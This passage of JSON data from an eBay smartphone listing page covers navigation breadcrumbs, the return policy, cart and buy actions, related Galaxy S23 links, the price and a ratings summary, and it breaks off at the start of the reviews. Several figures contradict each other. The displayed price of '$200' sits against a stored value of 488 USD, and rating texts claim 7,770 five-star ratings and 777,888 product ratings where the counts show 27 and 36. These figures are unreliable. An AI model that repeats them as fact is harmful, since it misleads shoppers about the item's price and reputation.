                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": ""
                                    }],
                                    "accessibilityText": "breadcrumb"
                                    },
                                    "breadcrumbsList": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "eBay"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                            "sid": "p2349526.m74470.l92216.c1"
                                        }
                                        }],
                                        "URL": "https://www.ebay.com"
                                    }
                                    }, {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Electronics"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                            "sid": "p2349526.m74470.l92216.c2"
                                        }
                                        }],
                                        "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                    }
                                    }, {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cell Phones & Accessories"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                            "sid": "p2349526.m74470.l92216.c3"
                                        }
                                        }],
                                        "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                    }
                                    }, {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cell Phones & Smartphones"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                            "sid": "p2349526.m74470.l92216.c4"
                                        }
                                        }],
                                        "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                    }
                                    }],
                                    "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                    "meta": {
                                    "name": "BREADCRUMBS"
                                    }
                                }
                                }
                            },
                            "RETURNS_ATF_SECTION_MODULE": {
                                "_type": "LayoutSectionModule",
                                "meta": {
                                "name": "RETURNS_ATF_SECTION_MODULE",
                                "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "moduledtl": "mi:2547",
                                    "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                    }
                                }]
                                },
                                "sectionLayout": {
                                "LIST_1_COLUMN": ["returns"]
                                },
                                "sections": {
                                "returns": {
                                    "_type": "LayoutSection",
                                    "dataItemLayout": {
                                    "LIST_1_COLUMN": ["returns"]
                                    },
                                    "dataItems": {
                                    "returns": {
                                        "_type": "LabelsValues",
                                        "labels": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Returns:"
                                        }]
                                        }],
                                        "values": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "30 days returns"
                                        }, {
                                            "_type": "TextSpan",
                                            "text": ". "
                                        }, {
                                            "_type": "TextSpan",
                                            "text": "Seller pays for return shipping"
                                        }, {
                                            "_type": "TextSpan",
                                            "text": ". "
                                        }]
                                        }]
                                    }
                                    }
                                }
                                }
                            },
                            "BUY_BOX_CTA": {
                                "_type": "BuyBoxActionModule",
                                "meta": {
                                "name": "BUY_BOX_CTA"
                                },
                                "combinedSection": {
                                "_type": "Section",
                                "dataItems": [{
                                    "_type": "CallToAction",
                                    "text": "Buy It Now",
                                    "type": "PRIMARY",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_BIN_BUTTON",
                                    "params": {
                                        "var": "${varId}",
                                        "quantity": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                        "itemId": "406125476878",
                                        "isMsku": "true",
                                        "moduleKey": "CTA_BIN_BUTTON"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:44295",
                                        "sid": "p2349526.m2548.l44295",
                                        "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                        "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                        }
                                    }, {
                                        "eventFamily": "ITM",
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "sid": "p2349526.m2548.l1356"
                                        }
                                    }],
                                    "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                    },
                                    "actionId": "BIN"
                                }, {
                                    "_type": "ToggleAction",
                                    "onCallToAction": {
                                    "_type": "CallToAction",
                                    "text": "See in cart",
                                    "type": "SECONDARY",
                                    "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "name": "OPEN_CTA_VIEW_CART",
                                        "clientPresentationMetadata": {
                                        "itemId": "406125476878",
                                        "isMsku": "true",
                                        "moduleKey": "CTA_VIEW_CART"
                                        },
                                        "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                            "moduledtl": "mi:2548|li:6259",
                                            "sid": "p2349526.m2548.l6259"
                                        }
                                        }, {
                                        "eventFamily": "ITM",
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "sid": "p2349526.m2548.l6259"
                                        }
                                        }],
                                        "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                    },
                                    "actionId": "ATC"
                                    },
                                    "offCallToAction": {
                                    "_type": "CallToAction",
                                    "text": "Add to cart",
                                    "type": "SECONDARY",
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "OPEN_CTA_ADD_TO_CART",
                                        "params": {
                                        "itemId": "${itemId}",
                                        "srt": "${csrfToken}",
                                        "varId": "${varId}",
                                        "qty": "${qty}"
                                        },
                                        "clientPresentationMetadata": {
                                        "csrfApp": "shopactionsview",
                                        "itemId": "406125476878",
                                        "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                        "isMsku": "true",
                                        "varId": "676453543141",
                                        "moduleKey": "CTA_ADD_TO_CART"
                                        },
                                        "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                            "moduledtl": "mi:2548|li:1473",
                                            "sid": "p2349526.m2548.l1473"
                                        }
                                        }],
                                        "URL": "https://cart.payments.ebay.com/sc/add"
                                    },
                                    "actionId": "ATC"
                                    },
                                    "initialState": "OFF"
                                }, {
                                    "_type": "CallToAction",
                                    "text": "See all details",
                                    "type": "SECONDARY",
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                    "clientPresentationMetadata": {
                                        "itemId": "406125476878",
                                        "presentationType": "OPEN_WINDOW"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "sid": "p2349526.m2548.l159210"
                                        }
                                    }, {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:159210",
                                        "sid": "p2349526.m2548.l159210"
                                        }
                                    }],
                                    "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                    },
                                    "actionId": "SEE_DETAILS"
                                }]
                                },
                                "binExtraActions": {
                                "extraActionsMap": {
                                    "BIN_INTERSTITIAL": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "BIN_INTERSTITIAL"
                                    }
                                },
                                "actionsRefMap": null
                                },
                                "addToCartExtraActions": {
                                "extraActionsMap": {
                                    "ATC_INTERSTITIAL": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "CART",
                                    "params": {
                                        "itemId": "${itemId}",
                                        "quantity": "${qty}",
                                        "srt": "${csrfToken}",
                                        "variation_id": "${varId}"
                                    },
                                    "clientPresentationMetadata": {
                                        "csrfApp": "shopactionsview",
                                        "showLayer": "false",
                                        "moduleKey": "ADD_TO_CART_IO",
                                        "errorText": "The item you ve selected was not added to your cart.",
                                        "itemId": "406125476878",
                                        "variation_id": "676453543141",
                                        "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                        "csrfCommand": "shopactionsview_act_add_to_cart",
                                        "spinnerText1": "Adding to your cart",
                                        "spinnerText3": "You're almost done",
                                        "isMsku": "true",
                                        "spinnerText2": "Still adding ",
                                        "errorHeaderText": "Error"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "sid": "p2380357.l1473"
                                        }
                                    }],
                                    "URL": "https://www.ebay.com/act/add_to_cart"
                                    }
                                },
                                "actionsRefMap": null
                                }
                            },
                            "BROWSERELATED": {
                                "_type": "NAVIGATIONS_LIST",
                                "meta": {
                                "name": "BrowseViewModel",
                                "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4277|li:6496"
                                    }
                                }]
                                },
                                "containers": [{
                                    "_type": "CardContainer",
                                    "controls": {
                                    "carousel": {
                                        "_type": "CarouselControls",
                                        "previous": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "HSCROLL",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277"
                                            }
                                        }],
                                        "accessibilityText": "Previous slide - You may also like"
                                        },
                                        "next": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "HSCROLL",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277"
                                            }
                                        }],
                                        "accessibilityText": "Next slide - You may also like"
                                        },
                                        "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                        "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                    }
                                    },
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "You may also like"
                                    }]
                                    },
                                    "cards": [{
                                        "_type": "NavigationCard",
                                        "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Samsung Galaxy S23 Unlocked"
                                        }]
                                        },
                                        "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Unlocked",
                                        "originalSize": {
                                            "height": 140,
                                            "width": 140
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4277.l7745"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:7745"
                                            }
                                            }],
                                            "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                        }
                                        },
                                        {
                                        "_type": "NavigationCard",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Samsung Galaxy S23+ Unlocked"
                                            }]
                                        },
                                        "image": {
                                            "_type": "Image",
                                            "title": "Samsung Galaxy S23+ Unlocked",
                                            "originalSize": {
                                            "height": 140,
                                            "width": 140
                                            },
                                            "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4277.l7745"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:7745"
                                            }
                                            }],
                                            "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                        }
                                        },
                                        {
                                        "_type": "NavigationCard",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Samsung Galaxy S23 Ultra"
                                            }]
                                        },
                                        "image": {
                                            "_type": "Image",
                                            "title": "Samsung Galaxy S23 Ultra",
                                            "originalSize": {
                                            "height": 140,
                                            "width": 140
                                            },
                                            "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4277.l7745"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:7745"
                                            }
                                            }],
                                            "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                        }
                                        },
                                        {
                                        "_type": "NavigationCard",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Samsung Galaxy S23 Ultra 512GB"
                                            }]
                                        },
                                        "image": {
                                            "_type": "Image",
                                            "title": "Samsung Galaxy S23 Ultra 512GB",
                                            "originalSize": {
                                            "height": 140,
                                            "width": 140
                                            },
                                            "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4277.l7745"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:7745"
                                            }
                                            }],
                                            "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                        }
                                        },
                                        {
                                        "_type": "NavigationCard",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Samsung Galaxy S23 Ultra 256GB"
                                            }]
                                        },
                                        "image": {
                                            "_type": "Image",
                                            "title": "Samsung Galaxy S23 Ultra 256GB",
                                            "originalSize": {
                                            "height": 140,
                                            "width": 140
                                            },
                                            "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4277.l7745"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:7745"
                                            }
                                            }],
                                            "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                        }
                                        },
                                        {
                                        "_type": "NavigationCard",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Samsung Galaxy S23 Ultra 1TB"
                                            }]
                                        },
                                        "image": {
                                            "_type": "Image",
                                            "title": "Samsung Galaxy S23 Ultra 1TB",
                                            "originalSize": {
                                            "height": 140,
                                            "width": 140
                                            },
                                            "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m4277.l7745"
                                            }
                                            }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4277|li:7745"
                                            }
                                            }],
                                            "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                        }
                                        }]
                                    }]
                                },
                                "BUY_BOX": {
                                "_type": "BuyBoxModule",
                                "meta": {
                                    "name": "BUY_BOX",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "moduledtl": "mi:145235",
                                        "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                        "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                    }
                                    }]
                                },
                                "binModel": {
                                    "price": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                    }],
                                    "value": {
                                        "value": 488,
                                        "currency": "USD"
                                    }
                                    },
                                    "isAddedToCart": false
                                },
                                "deliveryInfo": {},
                                "priceLabel": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Price:"
                                    }]
                                }
                                },
                                "TOP_PICK_ERROR": {
                                "_type": "TopPickErrorMessageViewModel"
                                },
                                "REVIEWS_BTF_SHARED": {
                                "_type": "ReviewsViewModelBTF",
                                "meta": {
                                    "name": "ReviewsViewModel",
                                    "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l6409"
                                    }
                                    }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:6409"
                                    }
                                    }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7010"
                                    }
                                    }],
                                    "instanceId": "6409"
                                },
                                "seeAllReviews": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "See all 36 reviews"
                                    }],
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l6846"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:6846"
                                        }
                                    }],
                                    "URL": "https://www.ebay.com/urw/product-reviews/131105089896?pgn=2"
                                    }
                                },
                                "ratingHistograms": [{
                                    "rating": "5",
                                    "count": 27,
                                    "percentage": 75,
                                    "accessibilityText": "7770 users rated this 5 out of 5 stars"
                                }, {
                                    "rating": "4",
                                    "count": 5,
                                    "percentage": 13.88888888888889,
                                    "accessibilityText": "5 users rated this 4 out of 5 stars"
                                }, {
                                    "rating": "3",
                                    "count": 2,
                                    "percentage": 5.555555555555555,
                                    "accessibilityText": "2 users rated this 3 out of 5 stars"
                                }, {
                                    "rating": "2",
                                    "count": 0,
                                    "percentage": 0,
                                    "accessibilityText": "0 users rated this 2 out of 5 stars"
                                }, {
                                    "rating": "1",
                                    "count": 2,
                                    "percentage": 5.555555555555555,
                                    "accessibilityText": "2 users rated this 1 out of 5 stars"
                                }],
                                "aspects": [{
                                    "percentage": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Good value"
                                    }],
                                    "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                    "value": 89
                                    }
                                }, {
                                    "percentage": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Long battery life"
                                    }],
                                    "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                    "value": 88
                                    }
                                }, {
                                    "percentage": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Small form factor"
                                    }],
                                    "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                    "value": 50
                                    }
                                }],
                                "starRating": {
                                    "accessibilityText": "4.9 out of 5 stars based on 777888 product ratings",
                                    "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                    }],
                                    "value": 4.9
                                    },
                                    "count": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "777888 product ratings"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "SHOW_MODULES",
                                        "clientPresentationMetadata": {
                                        "moduleKey": "UserReviews",
                                        "presentationType": "SCROLL_TO"
                                        }
                                    },
                                    "value": 36
                                    }
                                },
                                "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Ratings and Reviews"
                                    }]
                                },
                                "learnMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Learn more",
                                    "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                    "_type": "Action",
                                    "type": "WEBVIEW",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l149867"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:149867"
                                        }
                                    }],
                                    "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                    }
                                },
                                "recordsSectionTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Most relevant reviews"
                                    }]
                                },
                                "reviewRecords": [{
                                    "reviewId": "10000000311312907",
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
